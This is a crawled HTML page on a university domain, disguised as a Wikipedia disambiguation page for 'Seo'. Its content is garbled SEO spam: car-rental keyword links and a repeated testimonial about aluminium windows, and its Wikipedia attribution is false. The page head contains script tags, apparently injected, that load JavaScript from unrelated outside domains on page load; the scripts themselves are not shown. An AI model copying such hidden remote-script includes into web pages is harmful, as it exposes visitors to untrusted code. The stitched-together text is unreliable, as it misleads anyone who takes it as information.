

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/VehiclesReservation/car/?851979-1.html
body_size: 17009
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>budget car rental - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">budget car rental</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">budget car rental</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>budget car rental

Replacing hardwood windows with aluminium took careful consideration, but the PURe® System looks fantastic and from a performance perspective, it has considerably surpassed my expectations. In fact we now intend to replace all of the windows in the house with PURe® windows!”
British Glass is calling for seminar presentations, based on practical examples of large manufacturing businesses securing funding for improvement in energy efficiency and carbon reduction, for a one-day glass industry event in November 2017. 



Replacing hardwood windows with aluminium took careful consideration, but the PURe® System looks fantastic and from a performance perspective, it has considerably surpassed my expectations. In fact we now intend to replace all of the windows in the house with PURe® windows!”
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?592482-1.html'>sunny cars</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?86494-1.html'>care bears</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?990415-1.html'>sicily by car</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?76466-1.html'>jimmy cars</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?692008-1.html'>car wrapping</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?487129-1.html'>car center bad kreuznach</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?9757210-1.html'>project cars ps4</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?299397-1.html'>stock car crash challenge 2015</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>